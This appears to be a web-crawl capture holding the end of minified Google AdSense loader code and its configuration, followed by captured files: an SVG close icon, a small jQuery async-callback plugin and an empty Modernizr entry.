function Cs(a){var b=Y(window).head_tag_slot_vars,c=a.getAttribute("src")||"";if((a=Tf(c,"client")||a.getAttribute("data-ad-client")||"")&&a!==b.google_ad_client)throw new X("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+a+", "+String(b.google_ad_client));} 
function Hs(a){if(typeof a==="object"&&a!=null){if(typeof a.type==="string")return 2;if(typeof a.sound==="string"||typeof a.preloadAdBreaks==="string"||typeof a.h5AdsConfig==="object")return 3}return 0} 
function zs(a,b,c,d){if(a==null)throw new X("push() called with no parameters.");Eq(function(g){var h=Bg(g);Md(h,3)||(g=Bg(g),Ud(g,3))});var e=Hs(a);if(e!==0)if(d=Pn(),d.first_slotcar_request_processing_time||(d.first_slotcar_request_processing_time=Date.now(),d.adsbygoogle_execution_start_time=Yh),ks==null)Is(a),ls.push(a);else if(e===3){var f=ks;tl(787,function(){f.handleAdConfig(a)})}else vl(730,ks.handleAdBreak(a));else{Yh=(new Date).getTime();op(c,d,xs(a));Js();a:{if(!a.enable_ad_intent_display_ads&& 
a.enable_page_level_ads!=void 0){if(typeof a.google_ad_client==="string"){e=!0;break a}throw new X("'google_ad_client' is missing from the tag config.");}e=!1}if(e)Eq(function(g){var h=Bg(g);Md(h,4)||(g=Bg(g),Ud(g,4))}),Ks(a,d);else if((e=a.params)&&Me(e,function(g,h){b[h]=g}),b.google_ad_output==="js")console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{Ir(xs(a)||Uo(Q),b,d);e=Ls(b,a);mq(e, 
b);c=Y(C).head_tag_slot_vars||{};Me(c,function(g,h){b.hasOwnProperty(h)||(b[h]=g)});if(e.hasAttribute("data-require-head")&&!Y(C).head_tag_slot_vars)throw new X("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!b.google_ad_client)throw new X("Ad client is missing from the slot.");if(c=(Y(Q).first_tag_on_page||0)===0&&Mo(b))Eq(function(g){var h=Bg(g);Md(h,5)||(g=Bg(g),Ud(g,5))}),Ms(c);(Y(Q).first_tag_on_page|| 
0)===0&&(Y(Q).first_tag_on_page=2);b.google_pause_ad_requests=!!Y(Q).pause_ad_requests;c={};c=T(Hj)?So(a.params,e):(c.fldt={},c);ps(e,b,d,c)}}}function xs(a){return a.google_ad_client?a.google_ad_client:(a=a.params)&&a.google_ad_client?a.google_ad_client:""}function Js(){if(T(lj)){var a=Mn(Q);a&&a.Ya||Nn(Q)}}function Ms(a){df(function(){Ko(C).wasPlaTagProcessed||C.adsbygoogle&&C.adsbygoogle.push(a)})} 
function Ks(a,b){(Y(Q).first_tag_on_page||0)===0&&(Y(Q).first_tag_on_page=1);if(a.tag_partner){var c=a.tag_partner,d=Y(C);d.tag_partners=d.tag_partners||[];d.tag_partners.push(c)}No(a,b);ys(a,b)} 
function Ls(a,b){if(a.google_ad_format==="rewarded"){if(a.google_ad_slot==null)throw new X("Rewarded format does not have valid ad slot");if(a.google_ad_loaded_callback==null)throw new X("Rewarded format does not have ad loaded callback");a.google_reactive_ad_format=11;a.google_wrap_fullscreen_ad=!0;a.google_video_play_muted=!1;a.google_acr=a.google_ad_loaded_callback;delete a.google_ad_loaded_callback;delete a.google_ad_format}var c=!!a.google_wrap_fullscreen_ad;if(c)b=vs(),b.dataset.adsbygoogleStatus= 
"reserved",ef.documentElement.appendChild(b);else if(b=b.element){if(!os(b)&&(b.id?b=ss(b.id):b=null,!b))throw new X("'element' has already been filled.");if(!("innerHTML"in b))throw new X("'element' is not a good DOM element.");}else if(b=ss(),!b)throw new X("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");if(c){c=Q;try{var d=(c||window).document,e=d.compatMode=="CSS1Compat"?d.documentElement:d.body;var f=(new Ze(e.clientWidth,e.clientHeight)).round()}catch(g){f= 
new Ze(-12245933,-12245933)}a.google_ad_height=f.height;a.google_ad_width=f.width;a.fsapi=!0}return b}function Ns(a){em().S[gm(26)]=!!Number(a)} 
function Os(a){Number(a)?Y(Q).pause_ad_requests=!0:(Y(Q).pause_ad_requests=!1,a=function(){if(!Y(Q).pause_ad_requests){var b=b===void 0?{}:b;if(typeof window.CustomEvent==="function")var c=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",b);else c=document.createEvent("CustomEvent"),c.initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!b.bubbles,!!b.cancelable,b.detail);Q.dispatchEvent(c)}},C.setTimeout(a,0),C.setTimeout(a,1E3))} 
function Ps(a){typeof a==="function"&&window.setTimeout(a,0)}function Ds(a,b){var c=v(Object,"assign").call(Object,{},Do()),d=U(Jj);(r=[0,1],v(r,"includes")).call(r,d)&&(c.osttc=""+d);b=Ho(Ee(b.ac,new u.Map(v(Object,"entries").call(Object,c)))).then(function(e){ks==null&&(e.init(a),ks=e,Qs(e))});vl(723,b);v(b,"finally").call(b,function(){ls.length=0;wl("slotcar",{event:"api_ld",time:Date.now()-Yh,time_pr:Date.now()-ns});Jq(P(zq),Fg(23))})} 
function Qs(a){for(var b=z(ms),c=b.next();!c.done;c=b.next()){var d=z(c.value);c=d.next().value;d=d.next().value;d!==-1&&(C.clearTimeout(d),ms.delete(c))}b={};for(c=0;c<ls.length;b={Ka:void 0,Ba:void 0},c++)ms.has(c)||(b.Ba=ls[c],b.Ka=Hs(b.Ba),tl(723,function(e){return function(){e.Ka===3?a.handleAdConfig(e.Ba):e.Ka===2&&vl(730,a.handleAdBreakBeforeReady(e.Ba))}}(b)))} 
function Is(a){var b=ls.length;if(Hs(a)===2&&a.type==="preroll"&&a.adBreakDone!=null){var c=a.adBreakDone;ns===-1&&(ns=Date.now());var d=C.setTimeout(function(){try{c({breakType:"preroll",breakName:a.name,breakFormat:"preroll",breakStatus:"timeout"}),ms.set(b,-1),wl("slotcar",{event:"pr_to",source:"adsbygoogle"}),Jq(P(zq),Fg(22))}catch(e){console.error("[Ad Placement API] adBreakDone callback threw an error:",e instanceof Error?e:Error(String(e)))}},U(Lj)*1E3);ms.set(b,d)}};var Rs=pa(["data:text/javascript,//show_ads_impl_preview.js"]),Ss=pa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),Ts=pa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl",".js"]),Us=pa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_with_ama",".js"]);(function(a,b,c,d){d=d===void 0?function(){}:d;pl.qb(yl);tl(166,function(){var e=new ph(2,a);try{wb(function(p){hl(e,1191,p)})}catch(p){}var f=Gr(b);zr(M(f,2));d();lf(16,[1,Wc(f)]);var g=nf(mf(Q))||Q,h=c(a,f),k=Q.document.currentScript===null?1:Mq(h.dc);yr(g,f,k);var l=Co(f);T(Fj)&&M(f,29)&&Kr(g.document,Mr(M(f,29)));Eq(function(p){var x=L(p,1)+1;Sd(p,1,x);Q.top===Q&&(x=L(p,2)+1,Sd(p,2,x));x=Bg(p);Md(x,1)||(p=Bg(p),Ud(p,1))});vl(1086,Fq(k===0));if(!bb()||Ta(eb(),11)>=0){rl(T(Nj));vp();zn(Ad(f,xo, 
26));try{as()}catch(p){}up();T(fj)?Es(h,f):Bs(h,f);g=window;k=g.adsbygoogle;if(!k||!k.loaded){l={push:function(p){us(p,h,f)},loaded:!0,pageState:JSON.stringify(Wc(l)),pageStateTs:Ar(f)};try{Object.defineProperty(l,"requestNonPersonalizedAds",{set:Ns}),Object.defineProperty(l,"pauseAdRequests",{set:Os}),Object.defineProperty(l,"onload",{set:Ps})}catch(p){}if(k)for(var m=z(["requestNonPersonalizedAds","pauseAdRequests"]),n=m.next();!n.done;n=m.next())n=n.value,k[n]!==void 0&&(l[n]=k[n]);ts(k,h,f);g.adsbygoogle= 
l;k&&(l.onload=k.onload)}}})})(dh(),Fr,function(a,b){b=L(b,1)>2012?"_fy"+L(b,1):"";De(Rs);return{ac:De(Ss,a,b),Yb:De(Ts,a,b),Xb:De(Us,a,b),dc:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle(_direct)?)\.js(?:[?#].*)?$/}}); 
}).call(this,"[2012,\"r20250723\",\"r20190131\",null,null,null,null,\".google.com.hk\",null,null,null,[[[698926295,null,null,[1]],[781756401,null,null,[1]],[null,619278254,null,[null,10]],[null,45696523,null,[null,100]],[676894296,null,null,[1]],[682658313,null,null,[1]],[null,1130,null,[null,100]],[null,1340,null,[null,0.2]],[null,1338,null,[null,0.3]],[null,1339,null,[null,0.3]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[null,500]]]],[null,728201648,null,[null,100]],[null,766318165,null,[null,-1]],[null,1224,null,[null,0.01]],[null,1346,null,[null,6]],[null,1347,null,[null,3]],[null,1343,null,[null,300]],[null,1263,null,[null,-1]],[null,1323,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,[\"en\",\"de\",\"fr\",\"es\",\"ja\"]],null,1273],[null,null,null,[null,null,null,[\"44786015\",\"44786016\"]],null,1261],[1318,null,null,[1]],[752401956,null,null,[1]],[1372,null,null,[1]],[45682913,null,null,[1]],[622128248,null,null,[]],[768003785,null,null,[1]],[781016954,null,null,[1]],[null,null,null,[null,null,null,[\"29_18\",\"30_19\"]],null,null,null,635821288],[null,null,780033902,[null,null,\"calc(\\u003cDH\\u003e - 74px)\"]],[null,null,716722045,[null,null,\"calc(\\u003cDH\\u003e - 30px)\"]],[636570127,null,null,[]],[null,666400580,null,[null,22]],[null,null,null,[null,null,null,[\"\",\"ar\",\"bn\",\"en\",\"es\",\"fr\",\"hi\",\"id\",\"ja\",\"ko\",\"mr\",\"pt\",\"ru\",\"sr\",\"te\",\"th\",\"tr\",\"uk\",\"vi\",\"zh\"]],null,712458671],[781985754,null,null,[1]],[null,null,null,[],null,null,null,683929765],[742688665,null,null,[1]],[null,null,45701677,[null,null,\"763856898\"]],[null,775999093,null,[null,1]],[45710963,null,null,[1]],[null,717888910,null,[null,0.5423]],[null,9604,null,[null,0.5423]],[null,643258048,null,[null,0.1542]],[null,9601,null,[null,0.1542]],[null,643258049,null,[null,0.16]],[null,9602,null,[null,0.16]],[null,618163195,null,[null,14141]],[null,624950166,null,[null,15000]],[null,623405755,null,[null,300]],[null,508040914,null,[null,622]],[null,547455356,null,[null,49]],[null,717888911,null,[null,0.7]],[null,9605,null,[null,0.5799]],[null,717888912,null,[null,0.5849]],[null,9606,null,[null,0.65]],[null,727864505,null,[null,3]],[null,652486359,null,[null,9]],[null,626062006,null,[null,670]],[null,748662193,null,[null,4]],[null,9603,null,[null,4]],[null,688905693,null,[null,2]],[null,650548030,null,[null,3]],[null,650548032,null,[null,300]],[null,650548031,null,[null,1]],[null,655966487,null,[null,300]],[null,655966486,null,[null,250]],[null,687270738,null,[null,500]],[null,469675170,null,[null,68040]],[45689742,null,null,[1]],[760801919,null,null,[1]],[675298507,null,null,[]],[711741274,null,null,[]],[772174848,null,null,[1]],[785440426,null,null,[]],[776685355,null,null,[]],[763954741,null,null,[1]],[null,684147713,null,[null,-1]],[null,684147711,null,[null,-1]],[null,684147712,null,[null,-1]],[45675667,null,null,[1]],[570863962,null,null,[1]],[null,null,570879859,[null,null,\"control_1\\\\.\\\\d\"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[781146026,null,null,[1]],[null,null,754933823,[null,null,\"1-0-45\"]],[762046321,null,null,[1]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[null,10019,null,[null,5]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[1134,null,null,[1]],[null,1079,null,[null,5]],[null,1050,null,[null,30]],[null,58,null,[null,120]],[781693592,null,null,[]],[751557128,null,null,[1]],[715572365,null,null,[1]],[715572366,null,null,[1]],[767255412,null,null,[1]],[null,732217386,null,[null,10000]],[null,732217387,null,[null,500]],[null,733329086,null,[null,30000]],[null,629808663,null,[null,100]],[null,736623795,null,[null,250]],[null,745376892,null,[null,1]],[null,745376893,null,[null,2]],[null,550718588,null,[null,250]],[null,624290870,null,[null,50]],[null,null,null,[null,null,null,[\"[base64]\",\"Amm8\/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq\/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW\/[base64]\",\"[base64]\"]],null,1934],[485990406,null,null,[]]],[[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\"]]]]],[10,[[50,[[31067422],[31067423,[[null,1032,null,[]]]]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[10,[[31084127],[31084128]]],[1,[[31089628],[31089629,[[710737579,null,null,[1]]]]]],[50,[[31093039],[31093040,[[null,766318165,null,[null,150]]]]]],[10,[[31093169],[31093170,[[null,770241922,null,[null,1000]]]],[95367286,[[null,770241922,null,[null,100]]]]]],[50,[[31093272],[31093273,[[10028,null,null,[1]]]]]],[200,[[31093575],[31093576,[[785426718,null,null,[1]]]]]],[100,[[31093579],[31093580,[[45712203,null,null,[1]]]]]],[1000,[[31093630,[[null,null,14,[null,null,\"31093630\"]]],[6,null,null,null,6,null,\"31093630\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31093631,[[null,null,14,[null,null,\"31093631\"]]],[6,null,null,null,6,null,\"31093631\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31093654,[[null,null,14,[null,null,\"31093654\"]]],[6,null,null,null,6,null,\"31093654\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31093655,[[null,null,14,[null,null,\"31093655\"]]],[6,null,null,null,6,null,\"31093655\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[10,[[31093671],[31093672,[[785440426,null,null,[1]]]]]],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[100,[[42533293],[42533294,[[1383,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]],null,145],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55],143],[50,[[95331832],[95331833,[[1342,null,null,[1]]]]]],[10,[[95332923],[95332924,[[null,1338,null,[null,0.8]]]],[95332925,[[null,1339,null,[null,0.8]]]],[95332926,[[null,1340,null,[null,0.8]]]],[95332927,[[null,1340,null,[null,0.8]],[null,1338,null,[null,0.8]],[null,1339,null,[null,0.8]]]]]],[50,[[95344787,[[null,null,null,[null,null,null,[\"95344792\"]],null,null,null,630330362]]],[95344788,[[566279275,null,null,[1]],[622128248,null,null,[1]],[null,null,null,[null,null,null,[\"95344793\"]],null,null,null,630330362]]],[95344789,[[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344794\"]],null,null,null,630330362]]],[95344790,[[566279275,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344795\"]],null,null,null,630330362]]],[95344791,[[566279275,null,null,[1]],[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344796\"]],null,null,null,630330362]]]],[4,null,55],143],[1,[[95345037],[95345038,[[1377,null,null,[1]]]]],[4,null,55]],[10,[[95352051,[[null,null,null,[null,null,null,[\"95352054\"]],null,null,null,630330362]]],[95352052,[[null,643258048,null,[]],[null,null,null,[null,null,null,[\"95352055\"]],null,null,null,630330362]]],[95352053,[[null,643258048,null,[]],[null,643258049,null,[]],[null,null,null,[null,null,null,[\"95352056\"]],null,null,null,630330362]]]],[4,null,55],143],[500,[[95359265],[95359266,[[45650867,null,null,[1]]]]],null,130,null,null,null,null,null,null,null,null,null,7],[1,[[95362036,[[null,null,null,[null,null,null,[\"95361930\"]],null,null,null,630330362]]],[95362038,[[742688665,null,null,[]],[null,null,null,[null,null,null,[\"95361932\"]],null,null,null,630330362]]],[95362039,[[null,null,716722045,[null,null,\"calc(\\u003cDH\\u003e - 130px)\"]],[742688665,null,null,[]],[null,null,null,[null,null,null,[\"95361933\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95362537],[95362538,[[745713445,null,null,[1]]]]],[6,null,null,null,4,null,\"blog.smitmehta.com\",[\"window.location.host\"]]],[500,[[95362655,[[null,null,null,[null,null,null,[\"95362657\"]],null,null,null,630330362]]],[95362656,[[763847817,null,null,[1]],[null,null,null,[null,null,null,[\"95362658\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95363080,[[null,null,null,[null,null,null,[\"95363084\"]],null,null,null,630330362]]],[95363081,[[758110037,null,null,[1]],[null,758110038,null,[null,250]],[null,null,null,[null,null,null,[\"95363085\"]],null,null,null,630330362]]],[95363082,[[758110037,null,null,[1]],[null,758110038,null,[null,350]],[null,null,null,[null,null,null,[\"95363086\"]],null,null,null,630330362]]],[95363083,[[758110037,null,null,[1]],[null,null,null,[null,null,null,[\"95363087\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95363182,[[null,null,null,[null,null,null,[\"95363186\"]],null,null,null,630330362]]],[95363183,[[null,760535703,null,[null,700]],[null,null,null,[null,null,null,[\"95363187\"]],null,null,null,630330362]]],[95363184,[[null,760535703,null,[null,900]],[null,null,null,[null,null,null,[\"95363188\"]],null,null,null,630330362]]],[95363185,[[null,760535703,null,[null,1100]],[null,null,null,[null,null,null,[\"95363189\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95363277,[[null,null,null,[null,null,null,[\"95363279\"]],null,null,null,630330362]]],[95363278,[[759602315,null,null,[1]],[null,null,null,[null,null,null,[\"95363280\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95363799,[[null,null,null,[null,null,null,[\"95363801\"]],null,null,null,630330362]]],[95363800,[[747408261,null,null,[1]],[null,null,null,[null,null,null,[\"95363802\"]],null,null,null,630330362]]]],[4,null,55]],[null,[[95364940,[[null,null,null,[null,null,null,[\"95364942\"]],null,null,null,630330362]]],[95364941,[[775242544,null,null,[1]],[null,null,null,[null,null,null,[\"95364943\"]],null,null,null,630330362]]]],[4,null,55]],[50,[[95364960,[[null,null,null,[null,null,null,[\"95364960\"]],null,null,null,630330362]]],[95364961,[[45701676,null,null,[1]],[null,null,null,[null,null,null,[\"95364961\"]],null,null,null,630330362]]]],[4,null,55]],[50,[[95365385],[95365386,[[null,45696523,null,[]],[45693370,null,null,[1]]]]],[6,null,null,3,null,2]],[50,[[95365698,[[null,null,null,[null,null,null,[\"95365701\"]],null,null,null,630330362]]],[95365699,[[767072600,null,null,[1]],[null,null,null,[null,null,null,[\"95365702\"]],null,null,null,630330362]]],[95365700,[[767072600,null,null,[1]],[null,null,null,[null,null,null,[\"95365703\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95366174],[95366175,[[1389,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366176,[[1390,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366177,[[1389,null,null,[1]],[null,1388,null,[null,0.27]]]],[95366178,[[1390,null,null,[1]],[null,1388,null,[null,0.27]]]]]],[null,[[95366179],[95366180],[95366181],[95366182],[95366183]]],[50,[[95366427,[[null,null,null,[null,null,null,[\"95366429\"]],null,null,null,630330362]]],[95366428,[[767123927,null,null,[1]],[null,null,null,[null,null,null,[\"95366430\"]],null,null,null,630330362]]]],[4,null,55],150],[10,[[95366794],[95366795,[[781693592,null,null,[1]]]]]],[71,[[95366846,[[null,null,null,[null,null,null,[\"95366846\"]],null,null,null,630330362]]],[95366847,[[null,717888910,null,[null,0.65]],[null,643258048,null,[null,0.1]],[null,508040914,null,[null,500]],[null,717888911,null,[null,0.65]],[null,717888912,null,[null,0.65]],[null,748662193,null,[null,6]],[null,650548030,null,[null,2]],[null,null,null,[null,null,null,[\"95366847\"]],null,null,null,630330362]]],[95366848,[[null,717888910,null,[null,0.71142965279701276]],[null,643258048,null,[null,0.081623539457379685]],[null,508040914,null,[null,480]],[null,717888911,null,[null,0.71199815260525789]],[null,717888912,null,[null,0.67537038818543416]],[null,748662193,null,[null,7]],[null,650548030,null,[null,3]],[null,null,null,[null,null,null,[\"95366848\"]],null,null,null,630330362]]],[95366849,[[null,717888910,null,[null,0.67323417347694614]],[null,643258048,null,[null,0.13432327593702753]],[null,508040914,null,[null,526]],[null,717888911,null,[null,0.58605052440184613]],[null,717888912,null,[null,0.71389798681303662]],[null,748662193,null,[null,7]],[null,650548030,null,[null,2]],[null,null,null,[null,null,null,[\"95366849\"]],null,null,null,630330362]]],[95366850,[[null,717888910,null,[null,0.70367464124193657]],[null,643258048,null,[null,0.1439116616446722]],[null,508040914,null,[null,543]],[null,717888911,null,[null,0.70287149005405336]],[null,717888912,null,[null,0.68145421030061282]],[null,748662193,null,[null,7]],[null,650548030,null,[null,1]],[null,null,null,[null,null,null,[\"95366850\"]],null,null,null,630330362]]],[95366851,[[null,717888910,null,[null,0.5820529801689861]],[null,643258048,null,[null,0.14097869068639149]],[null,508040914,null,[null,580]],[null,717888911,null,[null,0.71799517543310076]],[null,717888912,null,[null,0.60315977365118822]],[null,748662193,null,[null,5]],[null,650548030,null,[null,3]],[null,null,null,[null,null,null,[\"95366851\"]],null,null,null,630330362]]],[95366852,[[null,717888910,null,[null,0.67355296004854481]],[null,643258048,null,[null,0.053341932491135717]],[null,508040914,null,[null,550]],[null,717888911,null,[null,0.60150379967380574]],[null,717888912,null,[null,0.70589940688780961]],[null,748662193,null,[null,7]],[null,650548030,null,[null,3]],[null,null,null,[null,null,null,[\"95366852\"]],null,null,null,630330362]]],[95366853,[[null,717888910,null,[null,0.60137222681092539]],[null,643258048,null,[null,0.095082268260666292]],[null,508040914,null,[null,646]],[null,717888911,null,[null,0.63756698895768216]],[null,717888912,null,[null,0.72720014333046368]],[null,748662193,null,[null,6]],[null,650548030,null,[null,3]],[null,null,null,[null,null,null,[\"95366853\"]],null,null,null,630330362]]],[95366854,[[null,717888910,null,[null,0.67001560178661956]],[null,643258048,null,[null,0.14327457396054721]],[null,508040914,null,[null,449]],[null,717888911,null,[null,0.72399525335306825]],[null,717888912,null,[null,0.59172570114719236]],[null,748662193,null,[null,6]],[null,650548030,null,[null,3]],[null,null,null,[null,null,null,[\"95366854\"]],null,null,null,630330362]]],[95366855,[[null,717888910,null,[null,0.72594806183307814]],[null,643258048,null,[null,0.15013844186058889]],[null,508040914,null,[null,557]],[null,717888911,null,[null,0.68411759648406922]],[null,717888912,null,[null,0.60954925701952178]],[null,748662193,null,[null,7]],[null,650548030,null,[null,2]],[null,null,null,[null,null,null,[\"95366855\"]],null,null,null,630330362]]]],[4,null,55],143],[1,[[95366911,[[null,null,null,[null,null,null,[\"95366911\"]],null,null,null,630330362]]],[95366912,[[45714120,null,null,[1]],[45701765,null,null,[1]],[null,null,45701677,[null,null,\"784267869\"]],[null,null,null,[null,null,null,[\"95366912\"]],null,null,null,630330362]]]],[4,null,55]],[333,[[95366913,[[null,null,null,[null,null,null,[\"95366916\"]],null,null,null,630330362]]],[95366914,[[null,618163195,null,[null,10000]],[null,null,null,[null,null,null,[\"95366917\"]],null,null,null,630330362]]],[95366915,[[null,618163195,null,[null,8000]],[null,null,null,[null,null,null,[\"95366918\"]],null,null,null,630330362]]]],[4,null,55]],[125,[[95367165,[[null,null,null,[null,null,null,[\"95367165\"]],null,null,null,630330362]]],[95367166,[[null,652486359,null,[null,12]],[null,688905693,null,[null,2]],[null,751018117,null,[null,505]],[null,687270738,null,[null,550]],[null,null,null,[null,null,null,[\"95367166\"]],null,null,null,630330362]]],[95367167,[[null,652486359,null,[null,15]],[null,688905693,null,[null,1]],[null,751018117,null,[null,381]],[null,687270738,null,[null,361]],[null,null,null,[null,null,null,[\"95367167\"]],null,null,null,630330362]]],[95367168,[[null,652486359,null,[null,8]],[null,688905693,null,[null,3]],[null,751018117,null,[null,602]],[null,687270738,null,[null,574]],[null,null,null,[null,null,null,[\"95367168\"]],null,null,null,630330362]]],[95367169,[[null,652486359,null,[null,9]],[null,688905693,null,[null,1]],[null,751018117,null,[null,733]],[null,687270738,null,[null,502]],[null,null,null,[null,null,null,[\"95367169\"]],null,null,null,630330362]]],[95367170,[[null,652486359,null,[null,17]],[null,688905693,null,[null,3]],[null,751018117,null,[null,739]],[null,687270738,null,[null,766]],[null,null,null,[null,null,null,[\"95367170\"]],null,null,null,630330362]]],[95367171,[[null,652486359,null,[null,17]],[null,688905693,null,[null,3]],[null,751018117,null,[null,752]],[null,687270738,null,[null,329]],[null,null,null,[null,null,null,[\"95367171\"]],null,null,null,630330362]]],[95367172,[[null,652486359,null,[null,16]],[null,688905693,null,[null,2]],[null,751018117,null,[null,639]],[null,687270738,null,[null,317]],[null,null,null,[null,null,null,[\"95367172\"]],null,null,null,630330362]]]],[4,null,55],148]]],[17,[[10,[[31084487],[31084488]],null,null,null,null,32,null,null,142,1],[10,[[31089209],[31089210]],null,null,null,null,39,null,null,189,1],[10,[[31093043],[31093044,[[752401956,null,null,[1]]]],[31093045,[[730909244,null,null,[1]],[730909247,null,null,[1]]]]],null,null,null,null,null,100,null,200,1],[50,[[31093116],[31093117,[[752401956,null,null,[]]]]],null,null,null,null,null,300,null,200,1],[96,[[95353306]],[2,[[4,null,55],[7,null,null,15,null,20250214],[6,null,null,3,null,2]]],null,null,null,null,null,null,215,1],[896,[[95353307,null,[4,null,71,null,null,null,null,[\"215\",\"14\"]]]],[2,[[4,null,55],[7,null,null,15,null,20250214],[6,null,null,3,null,2]]],null,null,null,null,96,null,215,1],[50,[[95360683],[95360684],[95360685]],[7,null,null,15,null,20250514],null,null,null,42,850,null,189,1],[50,[[95360691],[95360692],[95360693]],[2,[[8,null,null,15,null,20250514],[7,null,null,15,null,20250528]]],null,null,null,42,850,null,189,1],[10,[[95361163],[95361164]],[7,null,null,15,null,20250514],null,null,null,39,null,null,189,1]]],[11,[[50,[[31092546],[31092547],[31092548]],[4,null,8,null,null,null,null,[\"scheduler\"]],147,null,null,null,null,null,null,null,null,null,9]]]],null,null,[null,1000,1,1000]],null,null,null,1,\"vegnews.com\",969475580,null,null,null,null,null,null,null,[0,0,0],[\"ca-pub-1379999219142415\",null,null,null,null,[null,[[null,null,null,null,null,null,[0,2]]]]],null,\"m202507240101\"]");


--- FILE ---
content_type: image/svg+xml
request_url: http://www.amortizationformula.info/svg/close-7f83a6549657d8682d50c7b762c0e7b1a4ba5d6cd1c570e50f39050e33d3cb93.svg
body_size: 265
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.4 32.4"><style>.st0{fill:none;stroke:#000;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10}</style><path class="st0" d="M27.9 4.5L4.5 27.9M27.9 27.9L4.5 4.5"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://lm1668.com/webapp/js/lib/jquery.async.js
body_size: 770
content:
!function(t){t.extend({async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(e,n,i){var s=new t.async;return s.addCallback(e),s.yield(n,i),s}})}(jQuery);var ajaxSync={async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(t,e,n){var i=new ajaxSync.async;return i.addCallback(t),i.yield(e,n),i}};

--- FILE ---
content_type: application/javascript
request_url: https://lm1668.com/webapp/js/lib/video/jisuft_video/js/vendor/modernizr-2.8.3.min.js
body_size: 6209
content:
